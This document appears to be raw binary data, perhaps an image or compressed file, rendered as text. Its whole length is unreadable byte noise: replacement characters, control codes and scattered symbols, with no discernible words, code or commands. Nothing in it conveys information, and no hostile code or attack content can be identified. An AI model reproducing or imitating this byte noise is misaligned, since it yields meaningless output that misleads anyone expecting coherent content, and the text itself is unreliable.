����h�ٟ]��n�I��S�t<�.���(,	/x�q�w�onqr�*��ذp��/���N�U���ͩ��ݤ �z�ܾ�Z�p���S�X���kޟ;O�w���U�L����*��V�(���@/�k�<h�f�Cd]�+��d�-pKRd-X�꾖�b��d�u)c�)�_J�J;���d�A�����][�Ŷ6<�k� ݌���3/����S��YըR+�k��\nb��]��Ϫ�,v°�QbDJ�Ea	cE|!M�י���TՐ^�"mr/�E��!���l\� A5�s\SzZh�-�|NK �E�z��k&��զ�;V9&��KH�w�Ex�w̭�^�W�&sBov�z��8OT	"_���O�/���!����;�@����Qi'x.�˂��z,�BRB�Ih���ФD�<�@�p+��Nm��Ȏ� x�Y��v����Z�]�BRF�r����e�h]Ԉ�m��-�DN|��H����U�ML�_�z��H��^,W���˵<r��ʊ��}6 ���={U��ɚ�ߥ�M������6���@X/��{@6<M�s�W5w*O{�P܊�C��~���5�����7�έ�+u(r4��S�h�Lx��v�+ó8r��ܔ}Hv+�N^0]^3C�9e������K�6_��e�EET4'����i����#>i�����\��,>m1�AK�L��� 5WX�FЃ,M�^v�;O7�+��X�ܿ��PRT�)�a��VVĄm�Wګ�Rc�}9*yl<*W��I<��+��Ŭ")��L �0Ü�6��䴳߹P���kB�Z=wJ�q3g���H�������B.�w��V������L�H���l���U�A/�]4�(<E�Z:��L�),A�	S�>�w	�E��aD�r�#�&	j�D�z|Xc�muV?Ԧ���gh
���e�I~�'⫼��EW-���*\�3��8@�r5`� W�Z<(�a�Ut�p�C�-0l�JQ�>v	j$+P�T�"y��GP']�r�ꓫPl*�YS�L�2C�LtfϚ4��l83"A�F�Xp�(�,P��j�(S�@�ZEa�(
(��j5e�Qo������@�"�S�+4�2�@&a�6���J�ߘ j����C1#ͼ�/栋��U���hӞS���ܙ	7rPaGV&A�>i[���M�	��I�VS%�i�@ԋQ������\��&dx��C����:�����H�v)�wˏ'Yytij7�O}	�Y�3Q�B/CJ@ cJʀ���hz�*W@(�A�\�>�JŬUT!�P�-U����R�<���vR,����o?�x"*�S�1�F���pT�F�6��3�NS�G�d2�V���*r���rc)7.w���@"�K�ȼ���D1!���*���΁��N �켨<9�ێ��|��7�@	`%��[�˓�,2�ѿ��*��L�2(�$R��ȪU"�<�@���
2K�QH��V�*H��(��VUd̯��~m��rJ�e㫦��r�F��KV?e4(��Q[�YĒ��͘�k.6STQ��VL!@�.�U���r�^��I>C�숾Q��u&�2��;��4ϼ9��*b�m����$ӽ�����{Ub�>��l1�ϧ��������A�������
�V(	pE��VB 8��:��-�Kt�B]Q�M��iY_L,FiG;91W~�dԬ^��T�=r��x:lG�4mkW6(0��b����U%[�;�� D�7c߼lo��F
y75wS�D��h����"@����ʨČ�շ_F�$ �~���S^.��*]�u͊�4A�V�hT{K,�������k�QB5�RG��1ˏ�j�ƉF�K�'e�����6�q߮�1����}Ƕ��5ac��6W��yEIࣔG����t��ء�&5�$%�D>��<l:�rH�����d2���&�xpL#��h���!�\O�ݶ�rJa�@ݛ��T%+���xe�p���-MyQ�LRbժ¼�j."W����3���P�I��lJj�_ft=Wi��ɒC��V �>���(�����3�w&�������d&��e&~zނ�9�t�"ܑ�C,�"nq�
n��
ܭ�?.c�$�N�R@4��j�"'�P��\KWV!��1WJ[K�r֕��rI�H�Fa����[.2�n����BX������omf�+��5�p��n��I�f%7��+�I�?0��+ �L�Gŝ$�������l#�� ]4W�	�	;၊v��.����$ovӯ�0���jZ����n���LT�Td-횕Z�B��a�g!�V
YA$ֳ��g��$c��`HM�,k޴���C,l)~aC����5�̅T�ڒU�F8��M�"\�@q%{�'q�p�CV��7&�I������Ta���((�!g��˖�+ȍ��|�$=ɴI�u2YLA��l�ў�Kl�;Qk��P�$gi��^�� �hbA����1z$rۤŭc����1��a�Ie���Q��61y��:sL�� w��b���i�"��쵺 �	$�s�=BN,X�Z� ��%/kHF��\�O��*0�����i�j`���L$��%&M��uR�$�:� !	��(�6�߄d��}�]���u��\	�CN\Q�jIbT
z�F���z(#q�	��-Z��⍢�a٘�N�T_D�=��T�k��g%��!�M�kɕlS����l	%�j���)�����IE<���T>����# ��М
ŝ�t��$+�̩+il�QOjG�B���~uʠл4��xk��w�#n�4<�(*R>N��1Y#J�pJ���K�VjD���FJ�h{�2q��cnJ iL�FF1�-�V��Jߦl�D��$�+�XQ�P�����AI� �"ʘ�0���"��Ȉ�`w�s�4��2Լ�����D� !��	j\ ��� [ʒ��W�PzD�u|�2{ԣ�PS!�*�o��q�QQv�V�l���u�!�5ޒ/3�
�WC%P%&6@C �$���R�^MT�D�:߬���!bo����XY���'��]N<��̈́�7XV$ K��b˱j{0����g�Ml������VMr5}!�M�X�X��UK��\i�-TC�Y�,����#��[��I���'�m|)!��E�>�)i3��D0`���8�"[6��<�N�D�p��r  =a1X���V��RC$]�ŋo�+��z�q\g((,��N�+���Om;׽��-�^�y��(��KÕU����՘�n/ɩ(j'f�U�Ѹ�<7�xS�J�#u#�	���?{�\�@�����HrԂ��KQN��P�>��t��<BQ����EXM��"Z������ f%�@�0�(�Z�J��tȞ<h� ��.E����l��:J�� e��Đ��|�,�b�({��x"H^䚈� 5gj��� �E}|�{2N�jP~Z��,����)�X܏ﶅ0�F$���>��Nou�H`��^��L�B��/��J�
ib���"���
���J%V���O��������I !�	 � ,    ��  � Y`��A��DTH��@�64e�U�RK�Bű�Ǎ7�DuJ�ɍ��r���� �L�BЊ�V8[Uɉ�T+�2�0e*���F5hth��L��RU�ԂR��^̊��V�YI�ʰ�!�Q8WUt5���Tn��}K��[�T�"�wd_��L�0ᑀ�\L���É?�4<�#��#/[��8��Ǘ3� �TVL�ɚ�A�S�6������E�R�ƒ Jj�}�W�a����AꘪTI@ AU�Q4y֌���L�2�C���T�ڪ�&x�*�z�1Y�:p*����&��u���x��(h��
[q��J(
��Vn)X�+�P@}^	������c�=֘W#�Rp$�����ۋ^�(  3�R�F��")0�4bI��\�>�_E�dR�)�d�K>�ה�8�1���5�£QA�C��ZB	$ĊRQ�JEY	��b�� *�Vg)��'�UIJ}X��yAYg�M�D�N��]PD�gP|����)��ԩ(�*�*��fUV�)w�}W%W�=�x�*�����s1
r�5�\���+^�IbJ�թ┨�xc�-6���湗�˾��^x�h����i#�x��d�]�[��Nb;�:�����2�^<��nq2v�g�<މ,�4�x���rTg�X҈ʟ�v�Fk�jfi�w�BT��Q�E�XFeu#����^5~5(r^aW�����w�TTSN6����j|��6�њP[�D%]�BbaE�Q���~�Ԁ�r�[
:��a��v0�F�����$���F����$'1Go��ݷ�Ϧx"�,R�0�[��#�}�)R��66c�o���u;ٸ_#R;d�'QۤoMқ/����B����J������E��9��5bޗFZN%�X	 �[EA��tl����B�u5�diѕ~���MSA��%Q�G�~T_�v1�5�Z��Ֆ]p5��u��V�n��3J�j[� ��vI[��Pħk�+[��^���pb,J���6�bY^�b���5���`]b�����w�hr(,���dݭK}[�@ ��f5���z��BD��f)�S ��'�1�H���q����JL�S��Q��(&0)���=�z	�2u����{�ZU�����ϑ�u(�����` �4HWH�.��]L!(�<�3���ʥ����1r�d�P4@��n^�����G��o���$Q�Z0P�%���#�\p��j$���!ST �R�f���r#�ݙ���ɗ��/Of�p�L�C�V�$;:{�`�2ʤ4��JO�M�|�B+�C�V��jS�Z�r�����3��� �	�M�Wt�c�pB,����ґ��-�0[��>��5��{R�J49@i�a"t�q�ģ��8�����%�|m.G5�[7C���(�N7��bCbS �T�
�:)�Q&ɾ8�w+���4D#S�&��N����$� #�H)K��i��^�J���<G|�Ԩ��Ba��:�`#D���dlp$K��D��B��M}�ؙ��-YQ���j�[�堳H)��_�qD{CIfrceI�����`�q�B]�X4���t^����ǸS� R�JSbL6�I6�Lb)H�DXj�1BY����.S��Ov��@z���tj�7nʮ٣�;Ѩ�T�J/��
n�^���V@颀�,�K���ⵊ�XҌVK[�.�Lx�֭(Gh����E�����AZf�n+t�
_�8�K�	� 1��݈�<�,��� �]��n9B;�����1�y�D���8�gFJ7��Vb���ˎS�  ��z�N�rΚ��;�a�\c2�����TJAT��#�P�U����d����ςm �"�T�l���Q��ev{��v�Jf��}�ߦ��^+Z�*!�x�y�X�5me���G��E�FX��E��ڰ^�#u�rI���)a2�CZ���ت�V����8SBI�0D�u%+	x�K`�^���Q@�zU����<�	�4�Ґ���a�v��%!�M�4�-��c[!
�%'���D��-n�ɪت0�$*�e]2o���u��j$�rr�s1H�ԡ�u��cኰ�ʄQ�p:%�L���޵6b+�7R�L$�	6R!�@ �)�N�$����-�E��u�	)2Go��c��h�|�=nJj��G���^ǒ�8M��8�Z?���A��b�Р�Ѓ��ں��2�Q�xt���S�;^ĩS`�`XZ�����#}���]����y�b{=���c�_d�^��IN)���� 7M�Q�p���Tה �W#�I���"٫8;��3�G�D�cLoL��^���)l~��f�M���b�o�X蘛��%� �IH�&v���"ݒ�U�C����(ci��`��a��Dq�Q�L�Qq��9pCk��x�A�VZ��R#as�6kDr86[��/��'�
L�C�t�:g2L�#ID
��[&(�ek��6]�
��N51f�3ڑ���4ꔄr���4��nɣW�p |%GUX
 X�%X�b?n� ,�`�U�g�+�Y�w
�F7
k'����,y�"�"7�$- �.!:vd#�0�S�KA�0�z�R9Ɔ���8*�z�(µ�eS��Ia.�:�A OD�qTi2�� ��
�R[D%�0�qc�  ���� �^��X=8a �3g�V�rv��O�Gc�n���*�T5 `��^(6`hX�%p��?vQp��
msQ��8�YW\�bv(S|8�T9uk|��2e@�Ej DK3�DT&��$I'E"�T,*�.8�9� �A��=���7���:�
�
��{�Tr�u2��/m��aa
�` ��n��|4�k�U=焄�Ƅ�4�2v�!5�#G�C>Y��%X��y�E��+|�?w�+� ��B�t0xX�w���$�Ai���Id��x8��.5�I���%��bJ�Dgɀ�<NT���[���47"���#�F!l�d�� n�#��l]2(��p��e����g 9
7�(Rf�F71:�uj�)��_�1�rZ�*�eoRSh!?t�5��+oA�Q�G�X�W���!+���d'�2����"����xssruXA��$�0%4$�-�Ɯ#��S�w:$�z1�3a��K���<֖�iNDj�u=�N�&M�#L�6��@�rZ�0�ȉ�u|�
ʇ �C�4QV�e�2
۔��14�[4*��=����g��wv5��g��o�HbXXv�wr!6j0J!:3ON↕�x�H�����a@���Q��[&�DU&14�CV,��.+e�*r:cQ�Fk_�%$դ��K4�K#r)DT�mLDtd�D��
� es�I�A0�ZM�smZ�
��DSc%�VWV��1=�INf44Fc=;;��F��)�@O��O��*b�hQ��X{�X��~��~j�R�b��x5�Qa�bZ��"�B\zs�W.N������CZxB1�9<:-:�dS�2���/�rj1eA�%�u�}I�d
��N�T�LY2��y�&��Z�%[��� ��Mёuׁ3`4=>�V���E*ۣn��&A�F�vkG�����6қ�+�C?�4o�6�`�r�1b7rI�1zcS�ixc�bI$�z�e�L���TR6�+�7�j�d��S,����k�%��&r�[���)˵&��1�(�!�C�At�D�;}�y{���N��
�u��MVWf�2�ӧf�b*�v�M�w�_����85��ס
��
mq��&6P��{H��6�)��/92�	4c�%�,�@.Ua��b@���s���$<��y�����bÕ.�"��f�ŵ����j7�EW?���=G�\<L��
�� ��HR8�BZe|ʡ!�e��(b�<q���FH�r� z4a��Nڧn�q>Ӹv|K���i�X� x�+�`Ù
�Pi��`%
y0�c]�R-�Ao8�Ki�-w3TO�a1gUk�,�Ss��k,jS7��WF�4�������"v��Fu\��I�C��V�	���d��(�MG("�
e�(b$�P���|�4�E\�u�t�qe���)~R�OX�
a�2���ot�+eC�iC�U	��<�C@)Ra�Y��i�75���Y�k��99#f����I���7B����_��Ly��j�9i�4�C�WT[O;�D�l��$��/&m��6`�
Й�n8if�if4Q�l_q���<D�C��)�~�X�t����ٛ3	�X"Hp��~b�`��£�mN�0���X7@��L�I�r@y��yZ�b��Ȱ�l|�-XB��#�z'y���K#��RR�@M��n�Nj�P���ċ�2@�ΔE<��
�73
����5�ѶlՄp�f'��6��*�+G����g�22j6���~bX�;p�K!>:��"��,d98����x�4�ő��9Sh,;�����pCe�AhzI{��Zyj�<���j��J}BW �Te�˚l�/h�p���=[K�s2Y6#NGE���馡�4uc�e�VeT�r�f��ݛ{j��1��*�*o��	����� ��%!d{ M9�B�
�Eim��a�}�ǜ�����B�ʧ���W�/[��KA֝azI��k�L�R����K�G-{br4eLveLJ&G4TQ!	 ��ǈ�IrlH<�T|=���	3�|m=�}v��:���ڗ�C�=�i��R���E�C��� ��{G���M!�@�Q��[���gi�}A��㞒�p2�"�ȁx���KT���\c�&��ɀ?����0�$�t֭�/�@ɗ&�dv��Y&D'
0�]�b|�0�g�s�2`� ��_�k���U��
�M4�)�b��1*�ѡv��{���~�:��$!�4�n�p�6h��X�uyb䢳�Ȳ���Q�7��0,�䖪՗�����R��A��r�\[�L�w�b�iȺ|</�	�=Dd����Ǖ �}m�i:��!Ł,Z! �
��D�(����|�B��Og��	�ۦ�X;GWܩz�*@�
3:��� �e��Ǹs�6��
�8��B+kI��a>��6�)��q�=rIH{�P*ʭ'����S��覧�b�.Tܐ(�Gg��d[1Ol�2��$��q�$�'�cj1�!�O����EBhVV�3��.!�kgG�__���*y;�Usq��n��� ���m�9m �3��$x��FQ]�M�yt�h��9���s���׊��B��d��yZ���7�%A�r	�0�A\���ǌ�l'�O���P�}�0��0�e��P�=5����d3h{��HLF�����q�Q���
D�O�D
��F�؎wvQ�{� V��r:&B�Vi���7�uA��ک5/�����Iz�f�7)�J�*���Q�k��s��x�$�)��d@7&T;{��ҩ����.�������� �����u�p�V��Ļ��kd*�F��}�O6�H�����+W�\�ZՊ᪄�"�����
%��(1D��2Њ*��N(��* P�t	 �˗�P���%NT?g��Y�TK�.��|��(�R�t��S L�R��,�t�˫�|��@԰f�F���+L�:���i��V�(U:%��Ѷ}�^��V)άL�Zl*�*Ƭ�
@�� �$�`2+˒MdEj��7�=l�TL�Ğ*[`�m���ʔ�	��FaT+�%�#G��Ts�΁�N𻳩��c�ݔw�սS(��R��s( �*��/�Pa�
P���W�/@�2	��^�I&�hZj����I���Z0�f�i�����A��Rʰ����E++���J+������Z
����p*��p�m�KǮ���Ȫ�1V4ӌ1�Di����r�TX)E���Jj��H�M�S��-���L�;��7[�`��Cn��|������P���.��2U�%=�2@�<H�c�r����d�?�BQ�"O]	5T�J�XE̞Z\� 咱��vz)H#|I����';<kXa�1��~���edMĪ���h�+�Y#�ŵV+�K�t�1��\�I�̪C2]V(�L3��� $Ya,�N9@��"l+����Ί-M�V��<# N8�S�9[in4U�N��~{L1�?�m;%=�S�x!E�=��#%UR�!�,X��0!Q��g �π�FB ��s�U);t����n)na=�j(��n)/��ٜ�R��r���캮��ٴfc�mEE��10�XԖie�r����L�u�l2�z�}r1�(͕��R�n�V�U��,���hM>�kef�褳�V�C@UF�m�=��ηA�d8Q@Q�3 FZ �HR�fn(�)@N�� �O�����T����L)�6��6�"}��A�&\�(_A$��v��&�]������r�-��|���}��������Cw�	�#,w��Le:�${y�]��RoZ��� DI��f�����H�KSlX��<FO���q���P�9�X������	w����$�ҤGx� �#� �!S�T����@�b�RE i�%D����2Fp�\�#����
5�DA2!��⣹m��6�[�z4-� .|8�[����QC�*˿�8��jY�B�Ø*-�3�T����ꐆ�; T�(�!�'kយ��ۤI!�ᓛli��T�M�a�bǧ� �?��0KÞG��w-#��h6E��y� H(���j���|��^�E4	������A�B�[�6!^u-4u4�1FK��v5�0��Gc!h������{z#Q�"+U�&��$/�$�,J$���
�ii�)�$ñň�WF�l�ҹ2���ѓ*6��.�u�-{��aV'P�Lu�IA�@�e�a��%SX�x���3��t�#���vVV�F+f#K� �%�0�.�"w����lb_Z�G�y�u���j���re������lp���� ը�-�t\dE8�`��ғ*h��h	I�#�.p �=�^�mbc��q� �SNw)���Ί��Q��CE�O��m�X�ā(1M�3'Ր<3y�� �h6���*�ZE�+F�Z���{��U�������n��P� �HhLQ3��X���/��Z#�¾0�3��`dVC�Fry�!�%$��%����$���|2I���%JRX�`ni`�&�I��
7[߭iR3$��C���	:���:�"�v�A��P�Dd2Ue��A�*&F��ZuS�"� 4*��hN^�)�]��VB/�>f���a���:���+,��	F`�1��+y��``gԠ��z�<c$��(c)kx4��QE5@bK|�u�;:�׉����fز���d&% -�4���p o�^�D�(����L0@( 3��X�sB.��չ�u(��p�iT >;��\r�h�F�!��U���Lo�?�.r�����kP�	`F @ �w�+��������o~c����>��{�[��_�3�@�}�D
2(:�$�c	d�  ��3����8������W��8�\|�,�����k�p�W�6��,IJ��⤴��@$��k��L-�[� ��TAb�Ė��c��0�L��..gfʍ��d�nqeᒔ��*MI���gf
��2���E�$~�J�����]ѳYC �p�߻�"=@����Xx��
�ǻ�Ǽ�:%\��ط
�`B$`��� ���S�@�G�4���C�5���!��FQ���R$�f҅U`O�D��I�JI�Lf<mY�����#{�Z�[ݤY����NV̒�3��r$F'b�)�R�ii����P��SR����H.%S5с�)�&���³��(��᪬�.W�
��Z9����7P=x��
���:���7|��7�[8ګ ��6z %�7�S9�3�9P% 8�+�{�>��0:'d9޻B���SЃ(Ā��S0�� ؊��+j��8�#������N3�q�$+��Ψ�ǁ�J�����?�[�(�.W��ZSz���!өc��X��2h#��3����@�HQ�k�+�.�Z8ISD��Ѯ�6�0���J'���+�㛷Ϋ$���7z��0�7����7o���c9ݫ�(��9н}K��+C`��x�i4��  �=<�>���(� +@��{(�
�,�꾫9�$;��x���� �����i�Q2D�5S��Q���i��q��a��#	�I�R�GT1i;@�y��H��1��p��@����ԙ2	��)ʪ�z�R���U:��Y���1 ���'�A����8x#� ��5C�@J 0��+ ��#��(�u��}���	$x9�L�
 �ԫ� ��� ��K�4>L`�S�� ��Ɂ+��G��C:9��k�g	����Ý���#�=dD+y��J��11�|?C��Š�c�)	 ���-\����	PH��)ؑ� 
2��T�����49�<A��2([�)kS\����I/J��p�����
3��S`�<�� f)��� ����	��� 4�����(�6X�p	 �=��ÀG�������� �����&��18'p�,��FK��#�J�%�q�$�K�)����,�4-{�!ؑ�AtHB��B��1��;A6�H����֩�g;μ&���z*�X&�a�S�&�ѶT�*Q�2,�.N���0�ؘ��9��
v�	(yC�)�	7ۉ.�A% �t*�����@=������8�B+�
�BȚ�踉K����9_��
���A�>�=-�+Tx�+Lը�ˬ��y������� �P��*�҄:*��=|ȷ��R������z�ۢ�Uȱ��)���9θ��OTN�)�%� �"y�g���k������B��H��,�J���	0hO T�X$9��"H80&0'|�<0Bx�3|�����;��ǒ�:0�}�00 �ӀP��r�`T�� 0�P�� :��ǋK����i13� 
��+��Ǌ2�z�,9�$���(��ñ͈$D���͈?z)�a�6�ڡ��1a���R�Q���ءR�"*-9��2��%Sh�&����h䑢)�CS�	������H��� 
!Pփ H$�9s	��=��.@O�`�(�7���3���J���;J,��5>��) �#��&8�<0�����I��X���"i�Jۯf�(D� ���?ю�䎒���p��RC�(S�M�+@P����BL@������8��\B���޺�"�e;�mM)��;%㘜���aj7��Z�i�j��.�E���*O��H�S-�� (�sr+.ؼy��yK��S��JՖ�p4�)8Ye�( h�� 0
��<�XPuًي|�
�U�ڣ��P9�����ˋ���8���C�0�����Ȱ�
j�O�_�MZ����eN)����H ��[ZҎb{;��%��_���I��Cfj"��?,�"�A�o��Q ���*�و9	k���/�`��ExsO�Â7z	P$�3@��  ���܁�H��� y�$ 8�C	( ���K�}���0�� �=��ߥ�3�8��� ��٠�p,���:��C�t!Vt��$���4�Z���,Vˌ�b5y9?��������<���":�)�@6B�6y�$�L|���3�z�-��j���[�u��[��N��H�^i�����w
}��IhH�
�ԝ��q��0c�7RU��88� �c8@�V�(fa�7�A����4�
x&vb�bԎ�����X�֕�S`�C�^� H����EJ�7t�B�CO˰�H�*9��Ctΰ�Ѭ���C���|��7!9)���a�(���%�l@ll<��,��߸I��_������	��q��̪P�.3�L�q�������8\�� ,蕝�ʗ L�À�����9P���Spe�+Зh�H������P���s0��	L�=�f�`�TȂ $�=�S��3K$�. �e�]�Da��jSs�+~�zɤy!c��ܱ��PR���;��\�����6�l��J���A��9<��N��_K��8����[��ِ�#�A����� p�����h�~s)'�x�t��؁���&p����#@�+4�t�6�Ll9�ؼ�'T��#�T@�
��=0��d8�LUC�9�F�J��Cua������e5p��9��0� ��!_���1:N=ј�c���e6H?��z*R�`�J���@�Qׯ-Sp�2�11q�p����A#�B0������pez� ��u�9�2<�u����h�K,�)��#H= �����J!���ż{���#�a�l��6Y�4T�s�-���`�$�P�Vи�(a���b��D_��-{6]�%^J6%el�V�y��}��G��yI�����jR�[�$d��MUQ�"����񧻘-H��7H�
�7�ʂ?�ܡx��V�r���R�8f�;h] �_1��!��ǉ`Ў�4�i���
"H� ��9�p���=�&w[m���Ar�cQf�>M�^�sO�*&c̸$�"�<�����I��P�����(	U�)�
l�5%����I�
W-�(�4���P�W�&R�UP�rG��-Y�h��­Svk
���~�J� E� ex�4
�eh��x2<~�\	�8� 2L�8!��}j8 |T$T>�";��;㛞�v��mp1Rx�!F�����U ��XT�>H
��R�*���� ��b�*�(�	2N�xq�*� n�H��Ym$`��(�]nL`"ƒ�L��s��V�Zm�jB�QFWm�t��$L��T�U�&h�U�Q��B�j
ϊ�\ Ej�R�R�j@+WV�b�w��VZ1M
�R�wW��J��+�|C�*X�T�S�N8 *��
����*�q�F	��p. ��N���"{5���� �Ő 9 ���a��S/ |��B�!.<��@�g̨Lw����Q����ǣ��}5���G�8n��Йz��g�B�B^)4x
{
  y�� BAx�DєQHyQFEDRF0Q4�()���L�T"E� O���P�HգQ4e�QD�T+B*�@PL
%�V@Q�U]i��Xg����W\�������c���k�9�(b�"J�m�Y*xFFTf�5��fn�B�P h����f�u#�V���v)4J�`D�"�q,�w��A�u�}�
��U�]���	���Bx�2Bw� ��Ȇ����A$��"�P�i���j�liz$���#+#���):�SI1��RF�K�$�Nm�#OD�V+G��ԑM!�
UG�RA��#XY��d\R5O�Ȋ[ �U
)�ם{Y���{f����JR!$EXbz��gdj��
�}ꗙ��A(Z�
1����9W\�hC��1g�jFѠ@]<ʨ���|��P���9w_��Y*Tw�Hg��@TȞ�A\
��}����V�E�����A�-�����R��E�+��dn 4�h.N$����5���K*�dS�*�xS���.��29�P�0�0E�SJ6%q��O��%�uq%2)_�e��,ٚ�`�^��2
Sq�"
b�VPj6�&e�94+}>�
h�:�@,���o�!�Hs�fn֡BS�S���rjh��Q�3Pp�PC7d	�2��>��4TpW&X�jR ,�� � A�$g��56����h���Є��d�s��G�U���.u ID&��p�F$�H�@�Q�G�����b��	Ifd��D��@�x{XFa���+Aa�\�Ė���L.�K_ cW��0x1�(d��8�Ou��#U�<b3�+�%��!Z�3�"E���$��#��A@����) B
^Ѕm���l�+_��q� L B)S�<��A�Hx�`� � &���S
��5A�!�r�T��\σ7�j��5,h�z<!��s<o+[��.�T0�o��Z��׵.u"	��ʕ����C+z�>a�#/�*T�#Q��ޙQHG�(��80�E�'f���2���-��H��t&�e�){�#%0����_�p$�b�H� jV��U��+�i�4�MQC�wj���Dj�V�-P?%C���r��֮ЙU�:�Z錅d�T=�%�<���� у�Ag/R�y��"��sb�u�ND2#WMꅮ�F�㳝W�����LH�h��x��V%c���专�zbZi�NjҒ�̲�� �w���Ų@i#U���dNs���`�I@�ӪH-�Y5�i�Q�D�s��@�$4�a����Ɓs>�٤�(���t�r�����U�\f���\u�z!��C����\�Y<%�kD��(�$#*���@4#��&&�`C��J�v;jc��R�"��
yi��e�xD���C3J��l,Z�JHږ�4(,sc���5����@#ɗ��"&����2>?Y�MbT5��� �h�TO�FS�m!�2��PѢ���7Y�
b8�㭴��ZYestV��A�sPC�/vw(y���떏a%q��F�Ȯ�D���[t��.Q�_��hP8J�2��AѬ�&$Y����W����ti�*V�=�h/e�dJ`c�y����Z��8U� �qв0���27���o �
�+�����Y]�p~x��t���]�u��C�˟6�G����:��g�B9\�o���Uw{�o2+x@7i����]E�OW�"�M�K4��	܋���X�2&�� �x��;�n�xM���;J�(��o��q��w�.LRfƊ8�v^=����mƃg�ь���VK�2*��m\����	�g�$��a��F'v�j�nyr�ɭ�[=H��p7��v��8��N� �B�. �k�8>9rCq��0��E��i�M!�eC^��
�*%�t�2ߤ��j>cuqy\��
��e{��-_F�җᘑ1��M��D�|qʊ(H���< 3Í;}�I�zi��;����DM�n�����
$!I�=�6�����V7��,��U�x�s�wѐ�����@:�v�K%FQ`�E���t8r���]ڥ�VLR,LSD �}\�������P8��LW O��I�E�(Ǝ���0l�V��L��¼t�L�LX��������4ٸQ�B ��-�RQ[�e�z�W��'-�*U��}Yy�K�mչy�����W��]��r�������GV����xi��Nt�NbiD@��ٟHD�J0��(X��}і��EQt�v���Q�g��j�"
���B��+��li��ҝ��+��+��ʸ�΍����Y���� �l����$�Y�a�A��Q�RU.�s��Saa�xP��׃����囿��$�{I[��QVE����1��Y�C�E܈)$���ȇ$�X7����J�Ί��7�K|=TD������E��i^"��#�Z�	EH���(���L����!��m�"�`(
�#�ɼ�f�ǟD'�<ס��r��)����y�����Y������<�ݝ�]]�UC(c�yK�����[��Wy��D�#� �X�6�:�LZH(���H غ0H�Ȗ�Q�l@:��Xǭ��LPH��Xge�#W�P�B�B  ��� %�m5���0Ҝ�N+�VLРR�+|�xQ&�UX١�*y ��-b�-=XQ��=�]Ym2њ���-�w��j���4jcee1Hr퐙~�K�ˠu��KU�;Z��-���#Ft���dRpZ��D�eXD�F9Lv��#�QB�ej�Z+���鍠`V�QT����#����dƅ1eFA�ž��gp�����LW��h���ɝ���]U�xl��e'��]�Y�F��$-	']A���Wq˷c��3b D�<�%��!�L�D�����A�c�8R��hCuL�mÌ���5`E	���!��\
�V�fALj��^�����K�g!}�  ��ۼdd����������ȇ%�Z=�|1U�M�@L<�-�Y�l]k� /���a�h_Y)�9#\AY�*�M^N46N=!�8����Å�̼#����(X`I�MПc	VX�%� Œ@���}�����L��]ҥ]BTXpiE�|���|��٧a��ΩI_��4&F2���ݬ���<�6F����1Ua���]k�_"H8�����~̙�u��׹*���[���6���uF���D6am��7Rg��O���Ql�!�����!��Ȍu~�Y��x
Z�*x"��L�ő���EG�QE$�j��$͜��e�������VL���D�Mi��q+Q� �P����������I]�����3�d/��RTRfJ�U¦�]�k��y��1U]jfHt�:q���W�R�ݾ�+*P��]��Lڤ��7F��B�:.����N�Y�E�&�Tlؐ��w~ܯ�*����Z�>��2�ZD�[�I)�Bl�� mώ�ZD�����	_t�*�����������p���u*;�]�Q%�U�I�<q��f�G�F����x���pj�Jh���:��iHxy��^(�d/x(�S����Zg��#��N�NeG��<v����U)��<��N���m'� �����V \��͐��l]��\�D"��V��\l�g�}OR��M��'4�cHFH��v �� ��P([uО%��M��//��L���۸Yһ1���Z��kAp_�yƃԩg���z[eq{٭��+�
DS֫堋vUѱoBȗ�X�a�1��h�]��U�#�D܎£�<���AZ�~��8�DYn�%	"	R�,��Dm���E�+��b2����)����(0�
@�
Sb+|�_��h��ANx4NH� &�!Z���a.�p�/wP����oC��1cKg��e,�)HPm�۵b�hU�Q/�夾͊�z��l��kf �ftF�DeT�o㥥�Į��g�2�.�,�L��@�W@E��� ���w*r�]p��^+?g \��Ȕɘ�%���A�	�l#͉@��Hƚ�I*��(,���
�2��:-Z�3��P͊1���9��Qo5���
���IH>Hf���b���-�@�� ���\=��}$�RoC|��lF�~�f,R{1Og�E����L��LM��4g�}���!�cO,��s!A��hn"sZ�Pi�T.\��'T�E������ܭi2��E`L�� 
<V)�c|�|r�4_L&���*�!���xaN'�Kc��XT��2K��^����1WHC|����Jo]�U�V��S�t%)����-_F-�GeF	�2fxcX>.VƵ�5>Kl�P\�	����qZ'CE	�E	��>jn@�u"+�f)�Q�\^��Lc��g �Ed F*���`d��D��V�B�O�-!�B+�"V31{�4Zo��v��Gs��UcqC��G��f(,Peu��r���V	/1�U+�T�^��P5MR7L�`I��L����2+{�K3� �;�Du:,�Ȍ B�\�˨�h�A�ܯuJ,LQ �|I^晴�����\T�w�F�@	ɀ�\�Ec�+@F���+���|��(����t���󌟷Bh]h7m��l�4���p}�q͉�4�URs[�G2ً2m���V;튃�CXxe݆W�V��.��r���O7���"����O�"e�B��cm�8Rys�E`��*�ly�>%[/^�rT(0������xnZ}##	?��b����+0������f��(�ϩ`$9ҟG�
G���L��+�^+[:S#��ө���2��O�.g�o7�6�N��y��G^z�����[VW�p(V��*j�g��"[7�n|5�Ȼ:��4۹�4 w�{w�����(�4�B�ȥE�xQ�]4� �^^�R����E������}I��E�ą*l��7�c�{*(�d�LD[b��(�y����2���ţ|+/����[z����6V+3��)��8̳b+|���x}����/|�+ۑ۶e��B���?ـ�|��.�����;��!�c� bbST`wB���UX�>c��Q��}F��� f."o�g�X�+�時�t�$vb�L+�;��c8F%Z@�p�̠��F������*T�*���ry��}��:�#y���[8>�B����2D)R�J	X�)T$U� <� �ą'D5c�O	 ���Ɍ
�<x�aJ�F�x
�G�	Q�2��ժVC�Fhet��V?���� h+D�eJu��U�"�0U��)U��jԄQS[��ZUk\�D��%ʖ*ҡk��E�v�[	mK�"���aR�Kp��A(���z4ժUuW��<j,(Q�"+H*�+ӨC�r�:�kQ��@
�C�4yҤ�1"F�uI�&n�9E�D���ݻ9R��P�C�c�3yƕ��d�ХJ��G�h�yŃ	��� x��e�2�z)���*0��J*���J@���*�LiŔLÿ&Pŭ	,Ш�6��D�"p@�le����j0�;�0�2X��";��G�(SjWhE�"[I�DYe �^�բL5�:c1�t��:���N���� 0k�/=��t:4��NL8bn%���S&�xB�;�֌O��P
